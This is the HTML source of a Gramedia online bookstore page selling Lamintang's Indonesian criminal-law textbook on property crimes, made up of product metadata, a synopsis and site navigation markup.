

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/delik-delik-khusus-kejahatan-edisi-revisi
body_size: 20406
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang. Buku Hukum - Hukum Administrasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/delik-delik-khusus-kejahatan-edisi-revisi" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang. Buku Hukum - Hukum Administrasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/delik-delik-khusus-kejahatan-edisi-revisi" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang. Buku Hukum - Hukum Administrasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/delik-delik-khusus-kejahatan-edisi-revisi"/><meta property="books:author" content="Drs. P.A.F Lamintang, S.H." data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Delik-Delik Khusus Kejahatan Edisi Revisi","description":"Buku Delik-Delik Khusus Kejahatan Edisi Revisi ini membahas tentang macam-macam kejahatan.\r\nMenurut sistematika Kitab Undang-undang Hukum Pidana, jenis-jenis kejahatan yang\r\ntermasuk ke dalam golongan \" Kejahatan yang ditujukan terhadap hak milik dan\r\nlain-lain hak yang timbul dari hak milik\" atau dalam bahasa belanda disebut\r\n\"Misdrijven tegen de eigendom en de daaruit voortvloeiende zakelijke reebten\"\r\nadalah kejahatan-kejahatan :\r\n1. Pencurian atau diefstal\r\n2. Pemerasan atau afpersing\r\n3. Penggelapan atau verduistering\r\n4. Penipuan atau bedrog\r\n5. Pengrusakan atau vernieling.\r\n\r\nSinopsis Buku\r\n\r\nDelik-delik Khusus (Edisi Revisi): kejahatan yang ditujukan terhadap hak milik dan lain-lain hak yang timbul dari hak milik Dalam rangkaian tulisan mengenai apa yang disebut SPECIALE DELIETEN atau TINDAK PIDANA KHUSUS, sebagaimana yang dimak­sudkan dalam Buku-Kedua Kitab Undang-undang Hukum Pidana itu, Penulis tidak bermaksud untuk membahas secara menyeluruh isi dari Buku-Kedua tersebut, melainkan untuk tujuan praktis akan dibahas hanya beberapa jenis delict yang banyak terjadi sehari-hari. Dengan demikian diharapkan agar dalam waktu singkat Penulis dapat menyajikan sekedar pedoman yang sangat penting untuk di ketahui oleh para Mahasiswa dalam mempelajari beberapa Bab yang terdapat di dalam Buku-Kedua Kitab Undang-undang Hukum Pidana secara praktis dengan tidak meninggalkan sifat ilmiah dalam pembahasannya. Sudah barang tentu Penulis akan merasa bahagia, apabila rangkaian tulisannya ini dapat bermanfaat pula bagi para penegak hukum, para pengajar, para pembela dan siapa saja yang menaruh perhatian terhadap usaha-usaha penegakkan hukum di negara ini, karena sifat alamiah dari sedikit pengetahuan yang dimiliki Penulis akan menjadi bermanfaat bagi kalangan yang luas.\r\n\r\nDetail Informasi lain :\r\n\r\n- Pengiriman : minimal 1 hari kerja \r\n- Cover : Soft Cover\r\n- Tebal : 352 Halaman\r\n- Tanggal Terbit: 1 Oktober 2019\r\n- ISBN : 9789790713338\r\n- Penulis: Lamintang dkk\r\n- Penerbit : Yrama Widya\r\n- Berat : 0.357 kg\r\n- Dimensi : 21 x 14.5 cm","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg","author":[{"@type":"Person","name":"Drs. P.A.F Lamintang, S.H."}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Delik-Delik Khusus Kejahatan Edisi Revisi","image":["https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg"],"description":"Buku Delik-Delik Khusus Kejahatan Edisi Revisi ini membahas tentang macam-macam kejahatan.\r\nMenurut sistematika Kitab Undang-undang Hukum Pidana, jenis-jenis kejahatan yang\r\ntermasuk ke dalam golongan \" Kejahatan yang ditujukan terhadap hak milik dan\r\nlain-lain hak yang timbul dari hak milik\" atau dalam bahasa belanda disebut\r\n\"Misdrijven tegen de eigendom en de daaruit voortvloeiende zakelijke reebten\"\r\nadalah kejahatan-kejahatan :\r\n1. Pencurian atau diefstal\r\n2. Pemerasan atau afpersing\r\n3. Penggelapan atau verduistering\r\n4. Penipuan atau bedrog\r\n5. Pengrusakan atau vernieling.\r\n\r\nSinopsis Buku\r\n\r\nDelik-delik Khusus (Edisi Revisi): kejahatan yang ditujukan terhadap hak milik dan lain-lain hak yang timbul dari hak milik Dalam rangkaian tulisan mengenai apa yang disebut SPECIALE DELIETEN atau TINDAK PIDANA KHUSUS, sebagaimana yang dimak­sudkan dalam Buku-Kedua Kitab Undang-undang Hukum Pidana itu, Penulis tidak bermaksud untuk membahas secara menyeluruh isi dari Buku-Kedua tersebut, melainkan untuk tujuan praktis akan dibahas hanya beberapa jenis delict yang banyak terjadi sehari-hari. Dengan demikian diharapkan agar dalam waktu singkat Penulis dapat menyajikan sekedar pedoman yang sangat penting untuk di ketahui oleh para Mahasiswa dalam mempelajari beberapa Bab yang terdapat di dalam Buku-Kedua Kitab Undang-undang Hukum Pidana secara praktis dengan tidak meninggalkan sifat ilmiah dalam pembahasannya. Sudah barang tentu Penulis akan merasa bahagia, apabila rangkaian tulisannya ini dapat bermanfaat pula bagi para penegak hukum, para pengajar, para pembela dan siapa saja yang menaruh perhatian terhadap usaha-usaha penegakkan hukum di negara ini, karena sifat alamiah dari sedikit pengetahuan yang dimiliki Penulis akan menjadi bermanfaat bagi kalangan yang luas.\r\n\r\nDetail Informasi lain :\r\n\r\n- Pengiriman : minimal 1 hari kerja \r\n- Cover : Soft Cover\r\n- Tebal : 352 Halaman\r\n- Tanggal Terbit: 1 Oktober 2019\r\n- ISBN : 9789790713338\r\n- Penulis: Lamintang dkk\r\n- Penerbit : Yrama Widya\r\n- Berat : 0.357 kg\r\n- Dimensi : 21 x 14.5 cm","brand":{"@type":"Brand","name":"Drs. P.A.F Lamintang, S.H."},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208040141","productId":353099,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Hukum","item":"https://www.gramedia.com/categories/buku/hukum","position":3},{"@type":"ListItem","name":"Hukum Perdata","item":"https://www.gramedia.com/categories/buku/hukum/hukum-administrasi","position":4},{"@type":"ListItem","name":"Delik-Delik Khusus Kejahatan Edisi Revisi","position":5}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.ec919b73d84c414e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.2c45fa6b5993abea.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6b3b891a8b2bc742.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.049386b914f098cf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.0e70af508301b00e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.b731bab04fea9800.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.dfe54cd5d381b47d.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-44bb69575ac807aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-de8566ee34d6e7db.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-bd10b2cf25cae13f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-36e6abab91c880be.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-99df3f22c7b7bc69.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-b1be61cad1007c1d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.5"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#2" data-sentry-component="BreadcrumbsItem" data-sentry-source-file="BreadcrumbItem.tsx"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku/hukum">Hukum</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#3" data-sentry-component="BreadcrumbsItem" data-sentry-source-file="BreadcrumbItem.tsx"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku/hukum/hukum-administrasi">Hukum Perdata</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Delik-Delik Khusus Kejahatan Edisi Revisi</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" 